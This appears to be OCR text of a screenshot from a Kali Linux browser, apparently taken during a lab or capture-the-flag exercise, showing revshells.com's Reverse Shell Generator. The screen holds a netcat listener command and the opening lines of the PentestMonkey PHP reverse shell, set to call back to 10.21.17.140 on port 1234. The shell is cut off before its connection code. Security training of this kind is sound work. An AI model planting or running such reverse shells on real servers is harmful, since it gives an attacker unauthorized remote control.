 1 2 3 4 10.21.17.140 22:49
HackIT - Home HackIT - Home Index of /uploads Online - Reverse Shell Ge Private browsing
https://www.revshells.com 80%
Kali Linux Kali Tools HackIT - Home Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.21.17.140 Port 1234 +1
Listener Advanced
🚀 nc -lvnp 1234
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Haskell #1
OpenSSL
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/
pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.21.17.140';
$port = 1234;
$chunk_size = 1400;
$write_a = null;
$error_a = null;